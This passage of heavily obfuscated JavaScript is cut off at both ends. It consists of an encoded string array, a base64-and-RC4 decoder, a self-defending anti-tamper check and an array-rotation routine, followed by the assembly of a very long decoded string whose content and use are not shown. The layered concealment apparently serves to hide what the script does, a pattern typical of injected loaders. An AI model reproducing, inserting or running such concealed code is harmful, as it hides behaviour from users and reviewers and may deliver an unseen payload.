Qa','t8orqxJdTW','WQJdSvNdLmk2','zGldVsK2','WQNcQSkdFCkw','AHZdVIWp','yxldQqbb','rf5Drs4','WPinWPeaW50','WOxcMKr8W6m','WQhcOfrfW6m','WO8HwCk6zG','jKRdUSoYWOC','sSogy8kDhq','nwebcSks','WRBcTSkbFCkd','A8ouWOWGCW','lhOeEvy','yZ/cMWPx','W47cKSkwv8oG','WQVcRCkLrmkU','WPJdQJBdPCkZ','W6BcKCkoi1W','aGxcJCkQW4O','ie/dRvRcRa','W5L+cSo9hd3cUCoUW5KSsCkV','bCozW5VcICkx','WOJcPKhcTCod','W57cJSkeFW','g8oOWPijiG','emk5wmkBqW','mSotg8kEWR0','DCk/xq45','W7pcOSoIyNi','imkLW5RcPtO','gslcJmksW6e','uSkwhKhdRG','WQirBCkayW','W5/cS8kiACo4','xr7cSryb','W7ZcK8kuofm','W5/dMSoRjmk0','BSkmtJGG','xCkWpvRdKa','WO5gWPddNmku','W7KsWOX3va','fSo1axyS','W5hcOv7dPZS','fmkIASoIuW','dcFdOwRcPW','pSotpCk4WRe','dCojW4idlq','jCo1WRZcO8kl','W7BcSCo9WQe4','pmoGWRBcQSkh','vmkPlgRdPa','yJLqWOzJ','CSoUkmoRqG','WPFcKXldT8kU','WPhcRvJcQSoe','WO3cHvzLW5a','W7RcH8kBoeO','FSk8jN/dMq','FbhdVde4','ohueCeu','WR4iWPGDfW','W7/cQSkXxCo6','kvVdOmomWOS','W5HcWRfMW6C','b8o0lh4f','ydCKWRja','WOqsWOyUbW','cdVdQh4S','ymo7zSkYpG','EW3dRgFcUW','WPqAW4ieW7O','WPvoWPNdKSkr','W5/cS8o1Cg8','W64QWQPptq','W4xcV1FdPGC','ACkRtH4+','xwldLmkWW5K','bNX/s2S','mZhcUCk2W44','jgNdQ8omWPu','WPNcPCkcq8oE','oCo4jmkFWQW','tv3dQSokWQS','W7RcGSoQWO4','ocxcN8kEW48','W6BcUSkYxCoH','W7njWRf3W6i','oh8Cp8kd','W50kWO9LsG','FCketGqk','j13dO3ys','y8oyWOSMAa','zN1rxde','W7BcV8oHEw4','wYpdHrSC','cJxdOwOK','Bmo+Amk8aG','jwybkmki','tdhdRG8d','W5NcVSokWQ4J','W4ZcIMxdIau','wmkVwsddRW','kSoWWP00mG','W4JcVmkFqmka','W4/dIe3dMs8','c8o1W4Wtma','W4FcHCoDEmk/','aqVcM8k2W4O','kbjOwXu','W4FcPvVdPbu','WOioWPK2jG','W6xcK8kuc28','aJVcJ8kMW54','CSomt8kEkG','W7ZcQ8o8A3S','u1ddOcLk','BvSevLy','x8oYW4VcPa','baddQwxcIG','W5pcICouv1K','ymkkCwC4','dIpdVxKK','sMnoCKS','u2ZdG8kxW5e','WPa7WQirWQS','bIJdPxGM','WQ8hW6KaW58','qM7dR8oAWPK','WQRcTSkCymkz','WRSgW7GnW7e','hLldQg/cRa','FuScuKS','oGRdI3hcUW','Eb44WR9h','imo/gL9n','ogWgd8ky','iwy8Cu4','g3CJDMq','W71uWPP9W6u','iHSifmkt','bmo4kmkrWRu','B8oBWReGCG','WOyDWRCXmq','W7riWQpdI8kw','hmoCdwaJ','W4FcTmo/WQmD','W6tcPSkGiN8','bSoaWPxcVSkN','W4xcJ8oVWOaK','gatdU2FcLW','iIVcGmkoW48','W5G6WQu+WPy','DCkBafddRq','s8otWO44yq','W7tcGSkaCqu','j8o9WO4Wla','yN3dTCk3W7a','gv/dQSouWQm','odSxWPrI','D8oJemomsG','jstcHmkjW48','W7hcV37dTri','WO5qWQRdLCkj','ymozW4VdJSoc','jgqOs1S','WOxcGKX7W4e','bHZdJv/cMG','og0bnSko','fmkCAmkvta','BKbaFGy','udW8WRz9','WONdKvBcPmkP','gqtcN8kpW5q','jYRcI8k1W5m','WRFdI8kVqCk1','mb3dMKNcLW','W6hcUSoAv8o8','DSohW7JdISoI','W4VcTCokWRW0','zmkFDYuS','fmogWRGbAq','D8ohW77dJSo7','hmowWRKspG','xConnmoMya','jGHpwYO','W7JcTCozWRSS','oNydA2a','i8o2uCkiW5q','WP3dVYFdGCka','zColWPhdN8ov','WRZcP8kaDmkB','n8kUW77cUZK','xSk2j3RdNq','lGfNsbC','wSkRA1ldRq','BI8nq8otW5L5W7tcMwZdUNy','WOmBWPGWja','hSo0dKK0','W6bHWRPbW4W','Amkzm1BdPW','WPOGWQmqbq','hmo7fN46','FSohW4JcGmki','BmoyWP0ICa','ecpdP3NcPq','DmoazmkIhW','WPVcOLBcQ8oc','xCo+kmoxuW','W6NdU8o1CSkf','oJ4Ji8k/','bY/dMfON','uvddRsiS','rSk3rfhdRW','asddNuhcPW','BSoyWO85DW','WQmfW7SqW4m','FmoEWO0RzG','lmkLsmkAEa','gCohb8k9WOW','WOhcNuLgW58','W7tcJ8oVAee','s8octSkkfq','Ae7dKGzO','eG3dJ3Ww','o8kWW5ZcLby','WOxcHvHIW4u','aCkAW7xcMcq','pSoSmSkJWRq','qctdKmofWQm','lSkMW4lcSGm','mCotdCk7WRi','xCoPt8kria','au/dNMtcRa','getdIKhcKG','i1FdG8o0WQi','DSo8WPGAEa','kCk4lJVdQW','W4mVWOi/va','WO/cRmkjx8ko','WPOHWP4yha','W63cO8kStCoW','W7hcQCoJWQC2','teJdLSoeWR8','W7NcKmksFmks','W7VcS8kLumoc','q03dVmowWOq','emofW6yapa','sSoDt8kPdW','WQyQWQWOaq','WPtcLmk8qCkd','s1ZdGCorWOO','eCotW5GipW','W7qXWQPvuG','W7JcRCk0t8o3','mL4cdCkQ','qvNdJmolWQS','WOZcPx3cV8op','l8k+isRdLa','WQeHWP4xca','F0tdGSk/W6G','q8k+r0pdTG','W6dcG8kvAmoE','qhZdKmkJW4m','x8kAB17dHa','WQJcHSkJfSo0','WOxcRCkLtmkO','BSovW7xcHmk4','WPJcOeFcP8oE','lIhcJmkjW4W','rmoJW73cUmk1','W7pdSSoVfMK','qmotjSoMza','WQieBSkqAa','eJBdQNRcLG','lb0Ig8kn','dMhdPmkVWRW','qWxdMHai','C8kvqmk/tG','WP3dLtZdP8kv','W6HpWRpdJCkSW5tdIW','W6hdK8khtmk2','sCkSxftdLG','aqFdGLud','ct88c8kI','WQCFDSkmAG','oJdcISkuW7i','W5VcK8kopa','W5pcRCoDWQqL','AmoFW6hcN8kr','BCo+WR8eAa','vmoptCk8pW','W6eMWOzpDq','gfldK2/cOq','nutcSSoqW4e','n1L1e8k8','jKddIelcJG','uSoKFCk5ca','Fxfjzda','ASoYcmojCq','iItdHMdcGG','iLFdUmoxWR8','WPu4ySkHuW','bSkZlrldIa','jCoYWQtcV8km','i8oKWRRcTCk/','pqiQf8kJ','WOikWPO9pW','bdBdPxCu','WPtcGfJcVCo2','W7BcSmk2v8o4','WQ8aW6ehW4W','WQuVWRy7WPm','cmkyCmkouG','WQqOWQaRWQW','kCkLpZddUG','pSk3W7ZcKbu','amo2WQZcImkM','WRqEA8kaFW','zSkmmZxdUG','W5pcTmo6WPS3','WROAWR0pha','sxtdRbjp','WOpcUf7cJmoY','WRqnDSkpyG','W5uRWOfLqW','FMinE04','W5/cSCoBWQG9','W4hcG8o4twC','otryqXC','W6LFW7dcSmo1','mCoIW4Wlha','x3FdHSkSW5q','mCoUWPiRjq','kfPzm8kM','u3tdI8k/W4m','pZBdK0es','W6NcPv/dMte','ESkQtrOI','seFdJSofWRK','usWMWQPy','iJpcNmkCW5e','kmoFn1u1','W6tcGSktn18','h8oJgMSS','dW05B0S','raSRWR1z','W6voWPTnW70','c8o9WRFcImk5','o8k+lY/dPW','l2qPEvu','ira9aSkj','W5pdICoBWOKb','n0HlcSoq','W7RcG8kBm10','W67cHmkpmeK','aqVdPgSY','j0ldVCoYWRW','kGTBwGq','A3zHEcq','nSo2W5pcRmk/','W5KjW4KlW7q','lmklW6xdMtm','whfeEaO','euT8oCk6','nYFcGSk+W7q','WO7cHKHLW6q','owVdPmkUW5K','zZhcRSoQWRm','WRHNw8k8ya','WP9Nw8kNDq','WP3cIKH+W70','rtFdLayk','W7ntWPD0W6C','WR3cOf7cISoD','hmkzcG3dVq','BCoCW77cGSkA','Du5Iyry','nwLybCkr','W7ONWQ5xxa','mcJcNmkxW4K','heRdISonWQm','W7ZcJ8oOBwK','W5CgECkAcW','WQGIWRuyeG','hblcMSk3W5y','WPpcNLHVW5q','hcZdTf/cOG','ueddLmomWRu','pg19sCkT','vSoFlCoUxW','maNdMgFcQa','qw3dHmkZW4u','chvqg8k5','WRGdBSkeCq','cexcHHddPa','WOpcV0RcOSk8','xmk7w03dPa','WRZcJ8kpESko','p8oLl8kfWR8','xYBdNruE','gSk4eI/dVa','pfVdMSooWQy','oSoVlgPy','i8kUuLJdVq','WQldNSoxjmkx','qLtdIdrS','WP/cGeVcUmoF','yhCqBhm','b1xdHb7cRa','WP3cNMFdGCo2','dSokW60fmq','kuNdJmotWQ0','W6pcSmozWR0O','DhZdLXPX','BCktouNdVq','BCozWRCFDa','m8odW7bohG','F8kQevxdMW','mZ4xibC','WROuW6KdW40','a1P1iSkY','n0xdGmoaWQe','BwhdQX5x','dq3dJ0au','fqjyEMS','F8oKW7NcPCkK','oSkjlsBdUG','W5i9WOfTAG','qG49WQ5/','WPVdJYldMCkr','Dmo5AmkPbG','rJC9WQ5M','xMVdLCkWW4i','WRicW7KpW5e','W6FcReD4W48','WPnAWO4jWOm','WR8dWRmqha','uSo/WQKAuq','brpcOSk2W7i','cCotWQ4Hcq','WQeNWQuqfq','W7TjWOTpW4m','zSoUaCosAa','pcVcHmkpW4a','uqFdTZCv','WObEWOBdI8kk','W7fmWRn+W7W','eYNdOxu2','W5ldLCo6hmoIxMGWWOqxEZW','qgldNCkNW6S','cmoKW6JdOCkn','zSo+W6/cOSkD','WQpcRLxcVmoc','nr0Dfmkf','WOfAW6ddGmoV','x8ovj8oQFq','WP8mWQujaG','B8oMW6JcUSkr','WP3dRdpdPSkI','nHZdI1hcUW','W59EWP1dW5W','WRBdHfhcHSoR','DmkeDmkPaq','W7JdUmoFzCku','h0GCdmks','WOGMw8k9sa','W6tcJSkBjK4','zCohW6NdGmoH','WO1QW7VcS8kv','W7dcSCoSCgK','i8kwDLSG','gmkAW7JcKcq','zSkiDmkAja','dSoGWPeknG','uLBdTbz2','iZtcM8kEW44','WORcSghcRmop','uhVdTSkXW6S','W6NcO2ddQqi','ztekWPX+','gZBdUh0Z','ySkee0ZdQG','mvWNcmkq','W4VdN8opmCkf','WQxcTSkjFmkW','ySo8WO8GDq','qCopW5VcTmkz','aSomdSk3WOi','lWyLo8kA','xrmmWPf/','FSoMA8k0hW','dKT9n8k8','r8k8vrKG','jmouitddPW','oq3dJ2e3','FLZdS8kvW5a','W6xcM8kzkfW','vwOGx3a','WP1hWO7dSmkY','kCojgSk+WQi','j8kDW7dcNcm','FSkMtrmM','gc/dPN3cNW','j8kWW4FcVr4','oMSbdCkp','o2tdH8ohWRW','ecjFEJW','W5tcLSomWRm3','yWddPmkjW4u','umo8jmoMEa','z8oMW6RcN8kt','qf7dImoqWR0','CCoJe8ou','sCohWOXaqq','nSkOkdVdRa','q8ovW67cUSkE','WQO8WQG3WPC','cMJdGelcVa','A8kVtbK/','dSouWO/dMSky','xmoqWQFcT8k6','kSooWQhdHqW','gMWPAeG','W6xdUCoiA8kL','kMSRDKy','p8ojW5Sjba','WOFcKePcW5O','tmoriComqG','WQaYWQiWiq','W7FcNSkajLa','WQ4AW6CbW5W','Bmk5W5RcNmk1','yeiHw1W','ihS8Dxa','W4BcJmkqe3y','fSojsmowha','f8kqgtZdKq','wfRdHSopWOO','WRbNeq','farOwHe','fYdcQmkrW4e'];function _0x6312738d(a,b){a=a-0x134;var c=_0x6312738c[a];if(_0x6312738d['tATMyA']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6312738d['IRFqaU']=h,_0x6312738d['vbGsgb']={},_0x6312738d['tATMyA']=!![];}var e=_0x6312738c[0x0],f=a+e,g=_0x6312738d['vbGsgb'][f];if(g===undefined){if(_0x6312738d['cjZzLO']===undefined){var i=function(j){this['bMkLtE']=j,this['EiNqbU']=[0x1,0x0,0x0],this['SCUtKF']=function(){return'newState';},this['FILgaT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XgwbgZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['DnrXrp']=function(){var j=new RegExp(this['FILgaT']+this['XgwbgZ']),k=j['test'](this['SCUtKF']['toString']())?--this['EiNqbU'][0x1]:--this['EiNqbU'][0x0];return this['cZADVx'](k);},i['prototype']['cZADVx']=function(j){if(!Boolean(~j))return j;return this['IWYnRv'](this['bMkLtE']);},i['prototype']['IWYnRv']=function(j){for(var k=0x0,l=this['EiNqbU']['length'];k<l;k++){this['EiNqbU']['push'](Math['round'](Math['random']())),l=this['EiNqbU']['length'];}return j(this['EiNqbU'][0x0]);},new i(_0x6312738d)['DnrXrp'](),_0x6312738d['cjZzLO']=!![];}c=_0x6312738d['IRFqaU'](c,b),_0x6312738d['vbGsgb'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x6312738d;while(!![]){try{var c=parseInt(W(0x292,'b04T'))*parseInt(W(0x300,'vL$s'))+parseInt(W(0x5c9,'2xi4'))+-parseInt(W(0x1b7,'j]]c'))+parseInt(W(0x4ed,'d@z*'))+parseInt(W(0x1b5,'j]]c'))*parseInt(W(0x268,'y1E3'))+-parseInt(W(0x26d,'@oD^'))+-parseInt(W(0x5cd,'vlg1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6312738c,0x93794),!function(){var X=_0x6312738d,d={};d[X(0x5a8,'Bqng')]=function(A,D){return A<D;},d[X(0x18c,'v$UC')]=function(A,D){return A!==D;},d[X(0x417,'vdJ%')]=function(A,D){return A===D;},d[X(0x3d6,'j4CO')]=function(A,D){return A+D;},d[X(0x3c1,'!qeE')]=function(A,D){return A*D;},d[X(0x4ca,'5qe&')]=function(A,D){return A-D;},d[X(0x45a,'7QiR')]=function(A,D){return A+D;},d[X(0x63a,'JLNv')]=function(A,D){return A+D;},d[X(0x4a6,'vL$s')]=function(A,D){return A===D;},d[X(0x570,'@wVq')]=function(A,D){return A===D;},d[X(0x521,'y1E3')]=function(A,D,F,H,I,J,M,S,T,U,V){return A(D,F,H,I,J,M,S,T,U,V);},d[X(0x26e,'fL7k')]=function(A,D){return A||D;},d[X(0x2aa,'@wVq')]=function(A,D){return A(D);},d[X(0x385,'j]]c')]=function(A){return A();},d[X(0x532,'T$ix')]=function(A,D,F,H,I,J,M,S){return A(D,F,H,I,J,M,S);},d[X(0x3a9,'FE6]')]=function(A,D){return A!==D;},d[X(0x1b9,'O#Uz')]=function(A,D){return A!==D;},d[X(0x215,'Bqng')]=function(A,D){return A!==D;},d[X(0x37c,'vdJ%')]=function(A,D,F,H,I,J,M){return A(D,F,H,I,J,M);},d[X(0x310,'oLiJ')]=function(A){return A();},d[X(0x251,'j4CO')]=function(A,D){return A<D;},d[X(0x2fe,'PbyE')]=function(A,D,F,H,I){return A(D,F,H,I);},d[X(0x367,'oLiJ')]=X(0x395,'Ad8F')+X(0x1da,'Ad8F')+X(0x1d7,'G0$x')+X(0x53d,'cks&')+X(0x4bf,'G0$x')+X(0x4b1,'vL$s')+X(0x22b,'%A2$')+X(0x5f8,'20Mr')+X(0x4d4,'493w')+X(0x39d,'WG#$')+X(0x2a1,'37qh')+X(0x492,'@oD^')+X(0x359,'O#Uz')+X(0x47d,'Ad8F')+X(0x2af,'d@z*')+X(0x2be,'vdJ%')+X(0x1f3,'JLNv')+X(0x198,'j4CO')+X(0x638,'Bqng')+X(0x2d8,'iqw@')+X(0x36f,'cks&')+X(0x2dd,'T$ix')+X(0x4c6,'Bqng')+X(0x5aa,'v$UC')+X(0x351,'Us)c')+X(0x1d3,'fL7k')+X(0x236,'v$UC')+X(0x516,'aAh7')+X(0x494,'fL7k')+X(0x597,'20Mr')+X(0x225,'JLNv')+X(0x3ef,'SSHl')+X(0x36d,'G0$x')+X(0x273,'j]]c')+X(0x21c,'Bqng')+X(0x540,'37qh')+X(0x3f4,'FAle')+X(0x392,'SSHl')+X(0x2b3,'!qeE')+X(0x1e3,'@wVq')+X(0x2d3,'d@z*')+X(0x4c4,'0X8k')+X(0x4ad,'WG#$')+X(0x538,'Us)c')+X(0x4ef,'2xi4')+X(0x5c2,'oLiJ')+X(0x472,'0X8k')+X(0x26a,'j]]c')+X(0x308,'37qh')+X(0x63c,'iqw@')+X(0x1cb,'j]]c')+X(0x152,'7QiR')+X(0x453,'vL$s')+X(0x3b2,'aAh7')+X(0x5d3,'oLiJ')+X(0x3b6,'20Mr')+X(0x5b5,'!qeE')+X(0x2b7,'y1E3')+X(0x587,'2xi4')+X(0x62f,'JLNv')+X(0x31a,'7QiR')+X(0x31e,'hOCW')+X(0x2bf,'FE6]')+X(0x37a,'@oD^')+X(0x5e9,'bnGZ')+X(0x3e7,'20Mr')+X(0x42d,'Bqng')+X(0x544,'QVSW')+X(0x16a,'@wVq')+X(0x2b5,'JLNv')+X(0x31d,'WG#$')+X(0x4b2,'ubai')+X(0x2a4,'(UZI')+X(0x38e,'64tI')+X(0x366,'SSHl')+X(0x5b9,'v$UC')+X(0x1d2,'20Mr')+X(0x282,'493w')+X(0x187,'lm8$')+X(0x3e8,'vlg1')+X(0x284,'QVSW')+X(0x4b5,'vL$s')+X(0x2ec,'2xi4')+X(0x627,'j]]c')+X(0x2df,'Us)c')+X(0x2bb,'O#Uz')+X(0x37d,'wsN6')+X(0x138,'Ad8F')+X(0x527,'@oD^')+X(0x161,'Bqng')+X(0x318,'QVSW')+X(0x1a2,'lm8$')+X(0x4fa,'Bqng')+X(0x43b,'1lOJ')+X(0x2d2,'iqw@')+X(0x4d9,'aAh7')+X(0x154,'@oD^')+X(0x5c4,'(UZI')+X(0x52e,'bnGZ')+X(0x20d,'Us)c')+X(0x191,'v$UC')+X(0x1f1,'fL7k')+X(0x391,'Ad8F')+X(0x27d,'wsN6')+X(0x647,'hOCW')+X(0x424,'QVSW')+X(0x642,'b04T')+X(0x48c,'!qeE')+X(0x503,'G0$x')+X(0x202,'G0$x')+X(0x44f,'QVSW')+X(0x418,'bnGZ')+X(0x2a7,'O#Uz')+X(0x398,'WG#$')+X(0x283,'0X8k')+X(0x4c0,'SSHl')+X(0x63b,'iqw@')+X(0x39a,'Ad8F')+X(0x501,'@wVq')+X(0x5c8,'vL$s')+X(0x1e7,'QVSW')+X(0x5d8,'@wVq')+X(0x15e,'M%0v')+X(0x1c1,'@oD^')+X(0x3a5,'b04T')+X(0x23f,'5qe&')+X(0x594,'b04T')+X(0x5f5,'37qh')+X(0x5d2,'FE6]')+X(0x530,'37qh')+X(0x3fe,'M%0v')+X(0x288,'Rlhu')+X(0x562,'FAle')+X(0x575,'FE6]')+X(0x560,'vL$s')+X(0x25c,'7QiR')+X(0x4e6,'hOCW')+X(0x630,'20Mr')+X(0x565,'20Mr')+X(0x566,'O#Uz')+X(0x234,'j]]c')+X(0x323,'hOCW')+X(0x153,'lm8$')+X(0x201,'!qeE')+X(0x55c,'493w')+X(0x5a4,'37qh')+X(0x1e5,'0X8k')+X(0x569,'vL$s')+X(0x389,'j4CO')+X(0x34f,'oLiJ')+X(0x192,'Bqng')+X(0x160,'JLNv')+X(0x223,'T$ix')+X(0x448,'M%0v')+X(0x340,'T$ix')+X(0x442,'3QJt')+X(0x285,'PbyE')+X(0x3dd,'wsN6')+X(0x194,'3QJt')+X(0x3ff,'493w')+X(0x1bb,'cks&')+X(0x4a5,'j4CO')+X(0x1d9,'wsN6')+X(0x402,'O#Uz')+X(0x289,'v$UC')+X(0x1fb,'JLNv')+X(0x2cb,'JLNv')+X(0x2a8,'vlg1')+X(0x1b3,'Ad8F')+X(0x5ce,'O#Uz')+X(0x40a,'QVSW')+X(0x637,'37qh')+X(0x1ab,'!qeE')+X(0x617,'3QJt')+X(0x19a,'j]]c')+X(0x22d,'M%0v')+X(0x14f,'j]]c')+X(0x373,'JLNv')+X(0x4da,'NAHY')+X(0x551,'PbyE')+X(0x13b,'@wVq')+X(0x1aa,'SSHl')+X(0x62c,'(UZI')+X(0x577,'2xi4')+X(0x561,'7QiR')+X(0x384,'64tI')+X(0x443,'NAHY')+X(0x5c7,'G0$x')+X(0x646,'5qe&')+X(0x141,'!qeE')+X(0x371,'QVSW')+X(0x1a5,'0X8k')+X(0x3ec,'y1E3')+X(0x1f4,'20Mr')+X(0x253,'aAh7')+X(0x345,'%A2$')+X(0x329,'SSHl')+X(0x22e,'Us)c')+X(0x4ce,'FAle')+X(0x1ec,'v$UC')+(X(0x212,'vL$s')+X(0x42e,'(UZI')+X(0x595,'@wVq')+X(0x24b,'iqw@')+X(0x142,'3QJt')+X(0x406,'3QJt')+X(0x216,'SSHl')+X(0x49b,'lm8$')+X(0x358,'3QJt')+X(0x41a,'j]]c')+X(0x257,'y1E3')+X(0x5e6,'wsN6')+X(0x16e,'SSHl')+X(0x53e,'1lOJ')+X(0x2e2,'bnGZ')+X(0x452,'vdJ%')+X(0x5c3,'j]]c')+X(0x509,'Bqng')+X(0x40c,'493w')+X(0x346,'3QJt')+X(0x3b4,'64tI')+X(0x266,'Rlhu')+X(0x243,'Rlhu')+X(0x5e1,'v$UC')+X(0x3d8,'Bqng')+X(0x2b0,'FE6]')+X(0x51c,'lm8$')+X(0x4df,'PbyE')+X(0x420,'Us)c')+X(0x4e9,'oLiJ')+X(0x63d,'SSHl')+X(0x496,'y1E3')+X(0x4af,'O#Uz')+X(0x2b2,'Us)c')+X(0x49d,'7QiR')+X(0x178,'cks&')+X(0x491,'vdJ%')+X(0x316,'@oD^')+X(0x55d,'@oD^')+X(0x53c,'ubai')+X(0x58d,'j4CO')+X(0x4b8,'Bqng')+X(0x322,'7QiR')+X(0x3e0,'b04T')+X(0x27c,'%A2$')+X(0x57e,'y1E3')+X(0x33c,'d@z*')+X(0x5b8,'@oD^')+X(0x29c,'fL7k')+X(0x435,'d@z*')+X(0x40d,'y1E3')+X(0x24f,'%A2$')+X(0x4e2,'bnGZ')+X(0x3db,'d@z*')+X(0x3c7,'iqw@')+X(0x471,'j]]c')+X(0x335,'QVSW')+X(0x475,'@oD^')+X(0x488,'fL7k')+X(0x1db,'d@z*')+X(0x529,'lm8$')+X(0x52b,'37qh')+X(0x586,'%A2$')+X(0x5d1,'FE6]')+X(0x279,'O#Uz')+X(0x45e,'M%0v')+X(0x53a,'%A2$')+X(0x2bc,'Bqng')+X(0x1a9,'vdJ%')+X(0x361,'ubai')+X(0x3d0,'2xi4')+X(0x2db,'SSHl')+X(0x470,'7QiR')+X(0x330,'JLNv')+X(0x362,'NAHY')+X(0x252,'oLiJ')+X(0x3c4,'FE6]')+X(0x295,'bnGZ')+X(0x1e6,'bnGZ')+X(0x32a,'NAHY')+X(0x3ac,'Rlhu')+X(0x3fd,'Us)c')+X(0x342,'37qh')+X(0x2fc,'O#Uz')+X(0x49c,'Rlhu')+X(0x3be,'!qeE')+X(0x332,'PbyE')+X(0x3e1,'bnGZ')+X(0x5eb,'SSHl')+X(0x4c5,'O#Uz')+X(0x2c6,'vL$s')+X(0x21a,'Bqng')+X(0x369,'cks&')+X(0x43a,'37qh')+X(0x3b3,'G0$x')+X(0x535,'fL7k')+X(0x537,'20Mr')+X(0x21e,'37qh')+X(0x21b,'%A2$')+X(0x293,'Rlhu')+X(0x3cb,'aAh7')+X(0x497,'j4CO')+X(0x255,'20Mr')+X(0x309,'FE6]')+X(0x458,'O#Uz')+X(0x302,'Bqng')+X(0x360,'aAh7')+X(0x1d1,'iqw@')+X(0x578,'1lOJ')+X(0x5f6,'SSHl')+X(0x55f,'bnGZ')+X(0x426,'d@z*')+X(0x2f3,'64tI')+X(0x217,'WG#$')+X(0x47c,'493w')+X(0x277,'v$UC')+X(0x5fa,'Rlhu')+X(0x146,'vlg1')+X(0x238,'vlg1')+X(0x2d6,'3QJt')+X(0x3dc,'O#Uz')+X(0x557,'iqw@')+X(0x5a7,'ubai')+X(0x48d,'vL$s')+X(0x411,'Rlhu')+X(0x2e0,'bnGZ')+X(0x34e,'wsN6')+X(0x510,'Us)c')+X(0x280,'b04T')+X(0x263,'37qh')+X(0x20b,'fL7k')+X(0x4cc,'bnGZ')+X(0x353,'FAle')+X(0x1c5,'FE6]')+X(0x5c1,'Ad8F')+X(0x3e9,'NAHY')+X(0x394,'d@z*')+X(0x220,'@wVq')+X(0x1fe,'iqw@')+X(0x239,'ubai')+X(0x584,'3QJt')+X(0x3a7,'j4CO')+X(0x2e7,'%A2$')+X(0x432,'wsN6')+X(0x204,'JLNv')+X(0x643,'b04T')+X(0x4ab,'7QiR')+X(0x47e,'b04T')+X(0x2b1,'64tI')+X(0x19c,'FAle')+X(0x5d5,'vlg1')+X(0x1eb,'@wVq')+X(0x4e1,'cks&')+X(0x259,'Ad8F')+X(0x2b4,'WG#$')+X(0x334,'vdJ%')+X(0x3f6,'G0$x')+X(0x5f0,'Us)c')+X(0x49e,'7QiR')+X(0x422,'vdJ%')+X(0x5dd,'b04T')+X(0x211,'lm8$')+X(0x200,'Bqng')+X(0x1ff,'20Mr')+X(0x169,'Rlhu')+X(0x1d0,'T$ix')+X(0x550,'vdJ%')+X(0x1c7,'37qh')+X(0x241,'(UZI')+X(0x3ea,'2xi4')+X(0x5a3,'Us)c')+X(0x507,'5qe&')+X(0x179,'NAHY')+X(0x140,'5qe&')+X(0x633,'(UZI')+X(0x30b,'WG#$')+X(0x19f,'lm8$')+X(0x1de,'1lOJ')+X(0x457,'ubai')+X(0x2ca,'(UZI')+X(0x383,'hOCW')+X(0x232,'M%0v')+X(0x4f0,'37qh')+X(0x29e,'(UZI')+X(0x454,'O#Uz')+X(0x2e5,'bnGZ')+X(0x203,'37qh')+X(0x41b,'d@z*')+X(0x58b,'(UZI')+X(0x5ec,'3QJt')+X(0x2ed,'oLiJ')+X(0x415,'T$ix')+X(0x158,'cks&')+X(0x1a7,'7QiR')+X(0x2eb,'FAle')+X(0x50c,'aAh7')+X(0x506,'v$UC')+X(0x553,'FE6]')+X(0x3e5,'@oD^')+X(0x4c1,'Us)c'))+(X(0x372,'O#Uz')+X(0x583,'@wVq')+X(0x50f,'64tI')+X(0x430,'lm8$')+X(0x352,'b04T')+X(0x5c0,'M%0v')+X(0x445,'Us)c')+X(0x59a,'64tI')+X(0x4a2,'Bqng')+X(0x218,'7QiR')+X(0x495,'JLNv')+X(0x27a,'aAh7')+X(0x63e,'y1E3')+X(0x436,'d@z*')+X(0x355,'j]]c')+X(0x134,'vlg1')+X(0x5e8,'aAh7')+X(0x50b,'Ad8F')+X(0x4fb,'QVSW')+X(0x548,'@oD^')+X(0x149,'@wVq')+X(0x5ba,'!qeE')+X(0x5af,'0X8k')+X(0x581,'lm8$')+X(0x54d,'vlg1')+X(0x54a,'FAle')+X(0x629,'SSHl')+X(0x46b,'SSHl')+X(0x5d4,'oLiJ')+X(0x3ca,'vdJ%')+X(0x416,'T$ix')+X(0x5f7,'!qeE')+X(0x15b,'7QiR')+X(0x1ac,'oLiJ')+X(0x1f5,'oLiJ')+X(0x1a6,'NAHY')+X(0x56c,'j4CO')+X(0x26c,'j4CO')+X(0x51b,'493w')+X(0x2ce,'@oD^')+X(0x275,'hOCW')+X(0x4d5,'@oD^')+X(0x440,'vdJ%')+X(0x30c,'b04T')+X(0x505,'3QJt')+X(0x1d4,'2xi4')+X(0x49a,'PbyE')+X(0x1e2,'vdJ%')+X(0x162,'%A2$')+X(0x4cd,'v$UC')+X(0x55b,'vL$s')+X(0x400,'5qe&')+X(0x41e,'!qeE')+X(0x13f,'Us)c')+X(0x5bf,'37qh')+X(0x3c0,'fL7k')+X(0x304,'SSHl')+X(0x1ea,'hOCW')+X(0x5a6,'wsN6')+X(0x3bc,'@wVq')+X(0x144,'37qh')+X(0x63f,'5qe&')+X(0x33b,'wsN6')+X(0x564,'64tI')+X(0x5b0,'0X8k')+X(0x636,'vdJ%')+X(0x226,'vL$s')+X(0x4cf,'@oD^')+X(0x645,'y1E3')+X(0x3a8,'lm8$')+X(0x35f,'FAle')+X(0x1b0,'3QJt')+X(0x37b,'WG#$')+X(0x185,'QVSW')+X(0x5d6,'QVSW')+X(0x5ef,'7QiR')+X(0x35b,'%A2$')+X(0x29a,'JLNv')+X(0x365,'1lOJ')+X(0x2c5,'b04T')+X(0x580,'j]]c')+X(0x635,'1lOJ')+X(0x4aa,'iqw@')+X(0x60b,'v$UC')+X(0x28f,'FAle')+X(0x480,'aAh7')+X(0x337,'d@z*')+X(0x572,'20Mr')+X(0x618,'fL7k')+X(0x4ee,'lm8$')+X(0x5e7,'O#Uz')+X(0x2bd,'T$ix')+X(0x22a,'O#Uz'